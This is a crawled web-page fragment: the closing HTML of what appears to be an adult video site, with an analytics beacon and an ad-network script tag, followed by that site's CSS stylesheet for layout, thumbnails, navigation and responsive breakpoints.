     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d627ad0034fe4138a54ef89c565cd6ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhubrough.com/assets/css/styles.css
body_size: 5629
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(171, 180, 192); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(171, 180, 192); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(171, 180, 192); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(171, 180, 192) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(171, 180, 192); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(171, 180, 192); }
    
    a:hover
    { color: rgb(171, 180, 192); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
